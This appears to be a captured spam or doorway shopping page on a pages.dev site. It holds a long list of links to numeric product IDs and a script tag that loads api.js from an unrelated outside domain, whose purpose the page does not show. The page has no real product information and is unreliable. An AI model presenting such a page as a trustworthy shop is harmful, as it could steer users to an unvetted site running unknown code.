

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wilburn89cheap.pages.dev/?pes=1005001425964423&uid=Lqy4BKNWE7
body_size: 20021
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="wilburn89cheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>wilburn89cheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">wilburn89cheap.pages.dev</a></h1><p>wilburn89cheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001488858642&uid=e4M1XsSoam">1005001488858642</a></li>
<li><a href="/?pes=4000287175588&uid=cUCTf9PrqZ">4000287175588</a></li>
<li><a href="/?pes=1005001988821465&uid=O10bc8QWla">1005001988821465</a></li>
<li><a href="/?pes=1005001304584458&uid=JPhyz5V2UV">1005001304584458</a></li>
<li><a href="/?pes=1005002404148862&uid=1EMfxCkNEj">1005002404148862</a></li>
<li><a href="/?pes=1005001922498358&uid=brps4zO4Pf">1005001922498358</a></li>
<li><a href="/?pes=33001070473&uid=miCf3CE6nI">33001070473</a></li>
<li><a href="/?pes=1005001450920297&uid=mNcyy0aObf">1005001450920297</a></li>
<li><a href="/?pes=1005002100288043&uid=awrg4cIAY7">1005002100288043</a></li>
<li><a href="/?pes=4000055256684&uid=06Sa0EPn3c">4000055256684</a></li>
<li><a href="/?pes=1005001332182306&uid=TrTRTNSlcW">1005001332182306</a></li>
<li><a href="/?pes=32840361197&uid=wlie2i8USX">32840361197</a></li>
<li><a href="/?pes=32892118612&uid=F0I0Ym7EHb">32892118612</a></li>
<li><a href="/?pes=1005002315721818&uid=CkULse4yco">1005002315721818</a></li>
<li><a href="/?pes=1005002341816319&uid=8ytwOt5WwM">1005002341816319</a></li>
<li><a href="/?pes=1005002180522139&uid=UlK5qwBbsK">1005002180522139</a></li>
<li><a href="/?pes=4000385923444&uid=4oxLSFd2a2">4000385923444</a></li>
<li><a href="/?pes=1005002305271412&uid=SkVagcI6cv">1005002305271412</a></li>
<li><a href="/?pes=32956318391&uid=7L6tpXUBkL">32956318391</a></li>
<li><a href="/?pes=1005001985251890&uid=Wzp2N2fwe3">1005001985251890</a></li>
<li><a href="/?pes=4000241335853&uid=Ni0i8IdWYx">4000241335853</a></li>
<li><a href="/?pes=4000761029574&uid=Iou5SPfZyK">4000761029574</a></li>
<li><a href="/?pes=1005002754511156&uid=MRl0LWHJQT">1005002754511156</a></li>
<li><a href="/?pes=1005001730213216&uid=tmh9BZgbL7">1005001730213216</a></li>
<li><a href="/?pes=4001140071285&uid=95Cdb7aobv">4001140071285</a></li>
<li><a href="/?pes=1005001926967529&uid=1G5UaFB7AH">1005001926967529</a></li>
<li><a href="/?pes=32259463413&uid=BmXrW1qrAj">32259463413</a></li>
<li><a href="/?pes=1005002140017823&uid=bevoW15Tsd">1005002140017823</a></li>
<li><a href="/?pes=4000001338086&uid=WddHSjBAVf">4000001338086</a></li>
<li><a href="/?pes=32663331953&uid=PpKx4FlWCP">32663331953</a></li>
<li><a href="/?pes=4001199192095&uid=4zikv0VHmQ">4001199192095</a></li>
<li><a href="/?pes=32905988654&uid=Zz9QZPXpgR">32905988654</a></li>
<li><a href="/?pes=32957324937&uid=VcHn7fNLpb">32957324937</a></li>
<li><a href="/?pes=33007681767&uid=Udj9fjKS1l">33007681767</a></li>
<li><a href="/?pes=1005002370185224&uid=xavWCVFKVa">1005002370185224</a></li>
<li><a href="/?pes=32588758731&uid=dtWhHHh3Kd">32588758731</a></li>
<li><a href="/?pes=1005001880822637&uid=YVgHgyqltI">1005001880822637</a></li>
<li><a href="/?pes=4000777035036&uid=kI4j8kvhgD">4000777035036</a></li>
<li><a href="/?pes=1005002471008434&uid=TyIczYG2OW">1005002471008434</a></li>
<li><a href="/?pes=1005002512430142&uid=8eDJM6jlcl">1005002512430142</a></li>
<li><a href="/?pes=4000444110044&uid=BvQaRWSfvC">4000444110044</a></li>
<li><a href="/?pes=4001128359288&uid=wCmixkCQB0">4001128359288</a></li>
<li><a href="/?pes=4000012946470&uid=PECbxbwP42">4000012946470</a></li>
<li><a href="/?pes=4001179445094&uid=WBLyOODccW">4001179445094</a></li>
<li><a href="/?pes=1005001597848468&uid=zoj3bx2hk8">1005001597848468</a></li>
<li><a href="/?pes=32982280072&uid=5L57WgevV0">32982280072</a></li>
<li><a href="/?pes=1005002806782035&uid=0Zicg1hXmc">1005002806782035</a></li>
<li><a href="/?pes=33022552124&uid=gMtp4ZASZh">33022552124</a></li>
<li><a href="/?pes=1005001402880905&uid=9KdOnwHth1">1005001402880905</a></li>
<li><a href="/?pes=4000181154722&uid=6mDuyY5S6I">4000181154722</a></li>
<li><a href="/?pes=1005001653140353&uid=64JuUUPrxc">1005001653140353</a></li>
<li><a href="/?pes=32334459830&uid=jc8B8NUM69">32334459830</a></li>
<li><a href="/?pes=1005002395845305&uid=OD53C2ljYo">1005002395845305</a></li>
<li><a href="/?pes=4000522756353&uid=wsDEthcRSZ">4000522756353</a></li>
<li><a href="/?pes=32903552251&uid=ZeZqqSu3zd">32903552251</a></li>
<li><a href="/?pes=1005001386740925&uid=Ihe2IOs9n0">1005001386740925</a></li>
<li><a href="/?pes=1005002240380619&uid=QszvowDTao">1005002240380619</a></li>
<li><a href="/?pes=1005002103900474&uid=4Mu4poSMhw">1005002103900474</a></li>
<li><a href="/?pes=1005002328158800&uid=KNlb3Qnhtj">1005002328158800</a></li>
<li><a href="/?pes=32770388171&uid=NKC71ri7P1">32770388171</a></li>
<li><a href="/?pes=1005002402129317&uid=MItmx2mQWF">1005002402129317</a></li>
<li><a href="/?pes=32950982053&uid=J2ETuabj28">32950982053</a></li>
<li><a href="/?pes=1005001961923286&uid=8vD4AAgj5y">1005001961923286</a></li>
<li><a href="/?pes=4000777284527&uid=LMVwHjdco2">4000777284527</a></li>
<li><a href="/?pes=1005002309155625&uid=T6aNzQnN8h">1005002309155625</a></li>
<li><a href="/?pes=1005001890824210&uid=JOLzgQjVxI">1005001890824210</a></li>
<li><a href="/?pes=4000346430846&uid=Sn7pEIjmTM">4000346430846</a></li>
<li><a href="/?pes=1005001672646058&uid=0YZE2hVAbA">1005001672646058</a></li>
<li><a href="/?pes=33042537096&uid=HqL0kUi79K">33042537096</a></li>
<li><a href="/?pes=1005001934034867&uid=R9MV7k8oNh">1005001934034867</a></li>
<li><a href="/?pes=32807911662&uid=cUr7Dp68dS">32807911662</a></li>
<li><a href="/?pes=1005001330117341&uid=SIPsXEO2rR">1005001330117341</a></li>
<li><a href="/?pes=4001116544972&uid=52JKWhIZmv">4001116544972</a></li>
<li><a href="/?pes=33041379531&uid=PcOHVk8tZO">33041379531</a></li>
<li><a href="/?pes=33056807612&uid=Az2bgcPxHS">33056807612</a></li>
<li><a href="/?pes=1005001457271110&uid=k19UHYhPpH">1005001457271110</a></li>
<li><a href="/?pes=4000283414300&uid=oBpWQu8qoF">4000283414300</a></li>
<li><a href="/?pes=4001255374985&uid=WyBHZnRdHX">4001255374985</a></li>
<li><a href="/?pes=32687503751&uid=he59hWVA8Y">32687503751</a></li>
<li><a href="/?pes=4000322318612&uid=sqFCflebMC">4000322318612</a></li>
<li><a href="/?pes=32865682848&uid=8q5vgXedFG">32865682848</a></li>
<li><a href="/?pes=33058845489&uid=IPEzuVWKVF">33058845489</a></li>
<li><a href="/?pes=32977621783&uid=tYeRsSOJlD">32977621783</a></li>
<li><a href="/?pes=32806732668&uid=2kuK3qGjxr">32806732668</a></li>
<li><a href="/?pes=1005001688891793&uid=pFgPLRYKfP">1005001688891793</a></li>
<li><a href="/?pes=1005001840785554&uid=eTAaxwVnnc">1005001840785554</a></li>
<li><a href="/?pes=1005001669312748&uid=2f4OJOCwxk">1005001669312748</a></li>
<li><a href="/?pes=10000158257170&uid=rm95M0qSTq">10000158257170</a></li>
<li><a href="/?pes=1005002193513438&uid=OfJ0T35FqN">1005002193513438</a></li>
<li><a href="/?pes=4000929949189&uid=OMHOwbq3ei">4000929949189</a></li>
<li><a href="/?pes=1005001894602227&uid=XHIlXd9tdx">1005001894602227</a></li>
<li><a href="/?pes=1005001437725120&uid=OSmTIroRgf">1005001437725120</a></li>
<li><a href="/?pes=4001166440844&uid=4WwA9PoANB">4001166440844</a></li>
<li><a href="/?pes=1005002278516806&uid=q5JCJOHHWf">1005002278516806</a></li>
<li><a href="/?pes=32961912490&uid=ABhvHuk7hQ">32961912490</a></li>
<li><a href="/?pes=1005001884893444&uid=OpXZcuvj8b">1005001884893444</a></li>
<li><a href="/?pes=32788388256&uid=ndDvdsWB5c">32788388256</a></li>
<li><a href="/?pes=32444351259&uid=w8INvwOBEP">32444351259</a></li>
<li><a href="/?pes=32854567928&uid=7rBR2UBC5f">32854567928</a></li>
<li><a href="/?pes=1005002100653658&uid=kczq5bsHhs">1005002100653658</a></li>
<li><a href="/?pes=1005001605961813&uid=cJSyrfEDH1">1005001605961813</a></li>
<li><a href="/?pes=32960639656&uid=sepazo5jZq">32960639656</a></li>
<li><a href="/?pes=33025499656&uid=hmVBorqkLO">33025499656</a></li>
<li><a href="/?pes=4000896094797&uid=RZGXPepmJs">4000896094797</a></li>
<li><a href="/?pes=32958332713&uid=sxL9KNzHoj">32958332713</a></li>
<li><a href="/?pes=1005002327153800&uid=nDld7Q88Hd">1005002327153800</a></li>
<li><a href="/?pes=1005001843102492&uid=OsOFi9hW9t">1005001843102492</a></li>
<li><a href="/?pes=1005001935855466&uid=3xnvYm3Klx">1005001935855466</a></li>
<li><a href="/?pes=1005001961594731&uid=QXK9mEajYq">1005001961594731</a></li>
<li><a href="/?pes=4001289276409&uid=s6el9iujrk">4001289276409</a></li>
<li><a href="/?pes=4000692422328&uid=2Dso4Wrnxf">4000692422328</a></li>
<li><a href="/?pes=1005001285302488&uid=bqpoNPHfdG">1005001285302488</a></li>
<li><a href="/?pes=4000640290783&uid=qFnt3OIYjT">4000640290783</a></li>
<li><a href="/?pes=1005002749064880&uid=wUNsjmvW1F">1005002749064880</a></li>
<li><a href="/?pes=4000735285391&uid=rRYfW8imqg">4000735285391</a></li>
<li><a href="/?pes=1005001518530212&uid=x2vilEEqY7">1005001518530212</a></li>
<li><a href="/?pes=32874042703&uid=r718QemkNO">32874042703</a></li>
<li><a href="/?pes=4000140345821&uid=KuYVJQqM7c">4000140345821</a></li>
<li><a href="/?pes=1005001824754758&uid=u01V1zzDQ2">1005001824754758</a></li>
<li><a href="/?pes=4000389230270&uid=4gPAyf0vJw">4000389230270</a></li>
<li><a href="/?pes=33028510174&uid=eweB4Dz3m1">33028510174</a></li>
<li><a href="/?pes=1005001638758030&uid=yHFzDl9ZFT">1005001638758030</a></li>
<li><a href="/?pes=4000699505408&uid=TG7E1FCh78">4000699505408</a></li>
<li><a href="/?pes=4001128479377&uid=npwpKjSDau">4001128479377</a></li>
<li><a href="/?pes=1005001267325506&uid=eTgxZPG1sr">1005001267325506</a></li>
<li><a href="/?pes=4000327662073&uid=bEQBV4dzFI">4000327662073</a></li>
<li><a href="/?pes=32842477876&uid=5Aw5Ks8Uez">32842477876</a></li>
<li><a href="/?pes=1005002070024105&uid=50GQgvmnSh">1005002070024105</a></li>
<li><a href="/?pes=32982092727&uid=g2MWNZC2eJ">32982092727</a></li>
<li><a href="/?pes=4001231614012&uid=WjnAEzHxKF">4001231614012</a></li>
<li><a href="/?pes=1005001430888805&uid=eavS4UmDRT">1005001430888805</a></li>
<li><a href="/?pes=1005001971518952&uid=htjkPnQ3Se">1005001971518952</a></li>
<li><a href="/?pes=1005001379456354&uid=czgiBK25uC">1005001379456354</a></li>
<li><a href="/?pes=1005002818576391&uid=3BIHDOQvFo">1005002818576391</a></li>
<li><a href="/?pes=4001128874870&uid=ByqnWuX1fK">4001128874870</a></li>
<li><a href="/?pes=32858139953&uid=mO7afe8D8K">32858139953</a></li>
<li><a href="/?pes=32839557094&uid=DObWmcasvD">32839557094</a></li>
<li><a href="/?pes=1005001830197817&uid=rsVgXLLho9">1005001830197817</a></li>
<li><a href="/?pes=1005001700539184&uid=I6vDIc4V2B">1005001700539184</a></li>
<li><a href="/?pes=1005002746222316&uid=GXKvI1MjLH">1005002746222316</a></li>
<li><a href="/?pes=1005001957364345&uid=QfV9jop9Zk">1005001957364345</a></li>
<li><a href="/?pes=4001094580849&uid=FWhqOvcdfB">4001094580849</a></li>
<li><a href="/?pes=1005001521936717&uid=znYoBQWyrf">1005001521936717</a></li>
<li><a href="/?pes=4001205081341&uid=FK8jbt4QDw">4001205081341</a></li>
<li><a href="/?pes=33037832866&uid=I4K7YfMJak">33037832866</a></li>
<li><a href="/?pes=33059946899&uid=jP3uHf6Pqu">33059946899</a></li>
<li><a href="/?pes=4000194499131&uid=dzdm4paPeG">4000194499131</a></li>
<li><a href="/?pes=1005001793965411&uid=F0DC4oZsil">1005001793965411</a></li>
<li><a href="/?pes=4001365883035&uid=JWkv5eavjK">4001365883035</a></li>
<li><a href="/?pes=32993669337&uid=mfU3to9ALA">32993669337</a></li>
<li><a href="/?pes=4000544315784&uid=dkmMMzR8Gn">4000544315784</a></li>
<li><a href="/?pes=32971549119&uid=gQE7ddPupV">32971549119</a></li>
<li><a href="/?pes=4001269269422&uid=sROQO8kjYD">4001269269422</a></li>
<li><a href="/?pes=1005001679792913&uid=sqcoOdYewP">1005001679792913</a></li>
<li><a href="/?pes=1005001323035469&uid=qyWfDCd8ox">1005001323035469</a></li>
<li><a href="/?pes=1005001687521065&uid=0rOkjcc3Bj">1005001687521065</a></li>
<li><a href="/?pes=1000004752430&uid=HRvuzOe1p8">1000004752430</a></li>
<li><a href="/?pes=33046185528&uid=DzJ06b4LOb">33046185528</a></li>
<li><a href="/?pes=10000374589315&uid=YCcjyEG8Pp">10000374589315</a></li>
<li><a href="/?pes=1005001798354905&uid=LrFpFFH2se">1005001798354905</a></li>
<li><a href="/?pes=1005001373960719&uid=n3abJfK8AV">1005001373960719</a></li>
<li><a href="/?pes=32846159917&uid=DQlGMooFFq">32846159917</a></li>
<li><a href="/?pes=1005001699243332&uid=SKkVenus1c">1005001699243332</a></li>
<li><a href="/?pes=1005002283478529&uid=v2lD71Zxpc">1005002283478529</a></li>
<li><a href="/?pes=33021834463&uid=CMry8PuWTL">33021834463</a></li>
<li><a href="/?pes=1005001445743091&uid=aFGkiCNcD0">1005001445743091</a></li>
<li><a href="/?pes=1005002835968746&uid=ewW2BbXgzT">1005002835968746</a></li>
<li><a href="/?pes=32828646042&uid=tusufgW8yn">32828646042</a></li>
<li><a href="/?pes=1005001470935376&uid=HQgEWiu26M">1005001470935376</a></li>
<li><a href="/?pes=1005002129631330&uid=svlQYj0JZV">1005002129631330</a></li>
<li><a href="/?pes=4001355238837&uid=CzHZterhWq">4001355238837</a></li>
<li><a href="/?pes=1005002353451595&uid=W2vFbVwIOa">1005002353451595</a></li>
<li><a href="/?pes=4000983312681&uid=qtg6bB8yXI">4000983312681</a></li>
<li><a href="/?pes=1005001935232294&uid=ajocjmGm8y">1005001935232294</a></li>
<li><a href="/?pes=32899083468&uid=YwlCt571g4">32899083468</a></li>
<li><a href="/?pes=32995039972&uid=F8MESf1jMB">32995039972</a></li>
<li><a href="/?pes=4000196795722&uid=ArKfDS2Ajt">4000196795722</a></li>
<li><a href="/?pes=1005002245757818&uid=XwNkXXhOBv">1005002245757818</a></li>
<li><a href="/?pes=1005002753516420&uid=1iUosj78bD">1005002753516420</a></li>
<li><a href="/?pes=32900593277&uid=ZYZQC83zKs">32900593277</a></li>
<li><a href="/?pes=1005002367588882&uid=DqJ2RubIpK">1005002367588882</a></li>
<li><a href="/?pes=32734409957&uid=EsX15ZQnfl">32734409957</a></li>
<li><a href="/?pes=1005001936607213&uid=PnHxiHFFJu">1005001936607213</a></li>
<li><a href="/?pes=1005001855234101&uid=dKh7pGMuO5">1005001855234101</a></li>
<li><a href="/?pes=32918647781&uid=NYneLLRXDV">32918647781</a></li>
<li><a href="/?pes=1005002674371827&uid=RxvMywyuVN">1005002674371827</a></li>
<li><a href="/?pes=32970459807&uid=04epacQ1pi">32970459807</a></li>
<li><a href="/?pes=1005001433846161&uid=ZpBGisjaiD">1005001433846161</a></li>
<li><a href="/?pes=4001233710338&uid=O640fDIL6r">4001233710338</a></li>
<li><a href="/?pes=4000974772326&uid=OFAlgFTxBQ">4000974772326</a></li>
<li><a href="/?pes=4001035614469&uid=x6NVN3V5mB">4001035614469</a></li>
<li><a href="/?pes=4000454287062&uid=fFfgpbmv8A">4000454287062</a></li>
<li><a href="/?pes=32826673312&uid=uFhT2GkhX0">32826673312</a></li>
<li><a href="/?pes=4001184994894&uid=CBmFcPUBlK">4001184994894</a></li>
<li><a href="/?pes=4000902165700&uid=P8ZRgMI2OH">4000902165700</a></li>
<li><a href="/?pes=4000020100292&uid=bbM4S8EJLP">4000020100292</a></li>
<li><a href="/?pes=33048783028&uid=mnEKOdMJag">33048783028</a></li>
<li><a href="/?pes=1005002412257932&uid=2RcAcFgoQu">1005002412257932</a></li>
<li><a href="/?pes=1005001878003229&uid=4BgMnpkhSy">1005001878003229</a></li>
<li><a href="/?pes=32907054316&uid=w8RLRHJ5GU">32907054316</a></li>
<li><a href="/?pes=4000698469959&uid=ksTBh9y1ve">4000698469959</a></li>
<li><a href="/?pes=4000524977233&uid=6PgLQzE7kr">4000524977233</a></li>
<li><a href="/?pes=1005001465118408&uid=mKwIhQO1kG">1005001465118408</a></li>
<li><a href="/?pes=32680487281&uid=KrCvcAyHjN">32680487281</a></li>
<li><a href="/?pes=32788525258&uid=Bf5f3Jv0QO">32788525258</a></li>
<li><a href="/?pes=1005001948624765&uid=7yjmBrIQ0c">1005001948624765</a></li>
<li><a href="/?pes=33060759613&uid=xhq7gm4OOf">33060759613</a></li>
<li><a href="/?pes=4000923261415&uid=6Z0SkwFsi9">4000923261415</a></li>
<li><a href="/?pes=1005001864885838&uid=zT3CkpAgXt">1005001864885838</a></li>
<li><a href="/?pes=4001263622567&uid=eZs4cQmJsV">4001263622567</a></li>
<li><a href="/?pes=1005001366359582&uid=pPRdajlsyC">1005001366359582</a></li>
<li><a href="/?pes=32827138184&uid=m8SexZUZYe">32827138184</a></li>
<li><a href="/?pes=33064055311&uid=8ZhjEh1kxB">33064055311</a></li>
<li><a href="/?pes=32976830051&uid=kU8RLjvA0g">32976830051</a></li>
<li><a href="/?pes=1005001825429351&uid=63GRxqcs7c">1005001825429351</a></li>
<li><a href="/?pes=1005001859567961&uid=WBpk1Uz2IJ">1005001859567961</a></li>
<li><a href="/?pes=1005001721431164&uid=utRXSBRYaN">1005001721431164</a></li>
<li><a href="/?pes=4001351520212&uid=MwuKshSHbk">4001351520212</a></li>
<li><a href="/?pes=4000755731281&uid=rfmg8m5oTN">4000755731281</a></li>
<li><a href="/?pes=32842578429&uid=W9alIJrEEG">32842578429</a></li>
<li><a href="/?pes=33036189155&uid=8TExIYsdqf">33036189155</a></li>
<li><a href="/?pes=1005001678092082&uid=UoXellXuVP">1005001678092082</a></li>
<li><a href="/?pes=1005001854171593&uid=ET3bF58gnH">1005001854171593</a></li>
<li><a href="/?pes=1005001528608387&uid=rmfQxEJREo">1005001528608387</a></li>
<li><a href="/?pes=4000572975195&uid=LB9Ib7I4fE">4000572975195</a></li>
<li><a href="/?pes=1005001815265382&uid=BaY1xvuysQ">1005001815265382</a></li>
<li><a href="/?pes=1005002412081074&uid=vkJTnRsyDZ">1005002412081074</a></li>
<li><a href="/?pes=32947061882&uid=xDJ4t7KVSw">32947061882</a></li>
<li><a href="/?pes=32855763653&uid=xSSvk6ojmW">32855763653</a></li>
<li><a href="/?pes=4000773257687&uid=CqsspRWZX1">4000773257687</a></li>
<li><a href="/?pes=4000286526029&uid=jt4jzUwG6h">4000286526029</a></li>
<li><a href="/?pes=4001223322641&uid=cDCCIyDbCn">4001223322641</a></li>
<li><a href="/?pes=32995101026&uid=4cEpvSYNcv">32995101026</a></li>
<li><a href="/?pes=4001013952450&uid=YV8qD09luX">4001013952450</a></li>
<li><a href="/?pes=10000028220479&uid=XwVlEo16kA">10000028220479</a></li>
<li><a href="/?pes=32620126827&uid=nktU9kIIke">32620126827</a></li>
<li><a href="/?pes=4000282919589&uid=parPeTQeZC">4000282919589</a></li>
<li><a href="/?pes=4000089058501&uid=5OVWABRBmD">4000089058501</a></li>
<li><a href="/?pes=1005001628903099&uid=joSsU4B4ni">1005001628903099</a></li>
<li><a href="/?pes=32998417593&uid=IsC7yi6Bgw">32998417593</a></li>
<li><a href="/?pes=1005002128430938&uid=jXgfJKKJ3o">1005002128430938</a></li>
<li><a href="/?pes=4000073979985&uid=R7doKF26R1">4000073979985</a></li>
<li><a href="/?pes=32471294413&uid=pasEuopjRd">32471294413</a></li>
<li><a href="/?pes=1005002240725405&uid=e33Y8BkqKQ">1005002240725405</a></li>
<li><a href="/?pes=4000623506758&uid=LCqkGFzpp8">4000623506758</a></li>
<li><a href="/?pes=4001107511401&uid=8TzCg77kdY">4001107511401</a></li>
<li><a href="/?pes=1005002091184774&uid=PpCIcXAZAk">1005002091184774</a></li>
<li><a href="/?pes=1005001310949059&uid=kjnl8aardv">1005001310949059</a></li>
<li><a href="/?pes=33036183472&uid=Q4ZM59W0JT">33036183472</a></li>
<li><a href="/?pes=1005002340161239&uid=d1uz04iq3u">1005002340161239</a></li>
<li><a href="/?pes=1005001620544004&uid=sTnyWoeyNG">1005001620544004</a></li>
<li><a href="/?pes=4001027570308&uid=ArBHUVkzwO">4001027570308</a></li>
<li><a href="/?pes=32897272827&uid=YaPNwmhVNp">32897272827</a></li>
<li><a href="/?pes=32946202919&uid=PAX1YHZ4Xz">32946202919</a></li>
<li><a href="/?pes=4000759997500&uid=spgCs55UV7">4000759997500</a></li>
<li><a href="/?pes=1005001926511885&uid=2ZMmgAMlik">1005001926511885</a></li>
<li><a href="/?pes=1005001706880113&uid=GFoHaAYESm">1005001706880113</a></li>
<li><a href="/?pes=1005002329038648&uid=BqcOCcENC6">1005002329038648</a></li>
<li><a href="/?pes=32890836169&uid=JoXs5x9qsY">32890836169</a></li>
<li><a href="/?pes=4000812993915&uid=XBb0XMh0kg">4000812993915</a></li>
<li><a href="/?pes=4000903293722&uid=bAMrAb2Xa6">4000903293722</a></li>
<li><a href="/?pes=4001288064521&uid=6UvpwVZFAr">4001288064521</a></li>
<li><a href="/?pes=1005001701059256&uid=NwzI4Av4Hn">1005001701059256</a></li>
<li><a href="/?pes=905600775&uid=ZBwTWNdGAN">905600775</a></li>
<li><a href="/?pes=1005001658565383&uid=r58jnxDHkF">1005001658565383</a></li>
<li><a href="/?pes=1005002282853874&uid=4pE6L5E6ct">1005002282853874</a></li>
<li><a href="/?pes=1005001983533188&uid=V9a3sGDJgt">1005001983533188</a></li>
<li><a href="/?pes=1005001454537257&uid=oukFfZmOAl">1005001454537257</a></li>
<li><a href="/?pes=1005002612722225&uid=wSYITv2EC7">1005002612722225</a></li>
<li><a href="/?pes=1005002769145077&uid=s5u7oyvM5D">1005002769145077</a></li>
<li><a href="/?pes=4000066657753&uid=rFh2vfSWhW">4000066657753</a></li>
<li><a href="/?pes=1005002378328870&uid=78KxVQsaEc">1005002378328870</a></li>
<li><a href="/?pes=1005002070582691&uid=9WNsOpgNxO">1005002070582691</a></li>
<li><a href="/?pes=4000825846904&uid=tkXQtXPveR">4000825846904</a></li>
<li><a href="/?pes=4001068126159&uid=Iuv9VVjW4Q">4001068126159</a></li>
<li><a href="/?pes=4000743192530&uid=OJ2gsTSkyu">4000743192530</a></li>
<li><a href="/?pes=32810999887&uid=FCbbN1Ce2h">32810999887</a></li>
<li><a href="/?pes=4001128860937&uid=m1wObpb6h8">4001128860937</a></li>
<li><a href="/?pes=4001209140698&uid=NvRzDNaHvy">4001209140698</a></li>
<li><a href="/?pes=33032444669&uid=Az56LnfBMo">33032444669</a></li>
<li><a href="/?pes=1005001374412600&uid=sNX8C9C72R">1005001374412600</a></li>
<li><a href="/?pes=1005001344794154&uid=YxF7tY6Koj">1005001344794154</a></li>
<li><a href="/?pes=1005001623128056&uid=MlWDZFxXZR">1005001623128056</a></li>
<li><a href="/?pes=32856894899&uid=ewOdMzu2pk">32856894899</a></li>
<li><a href="/?pes=4000281017215&uid=G0twcCshPk">4000281017215</a></li>
<li><a href="/?pes=1005002357184743&uid=UrlK80imyQ">1005002357184743</a></li>
<li><a href="/?pes=4000927850473&uid=qz4EUksQrM">4000927850473</a></li>
<li><a href="/?pes=32998316256&uid=IHEZyLdD6V">32998316256</a></li>
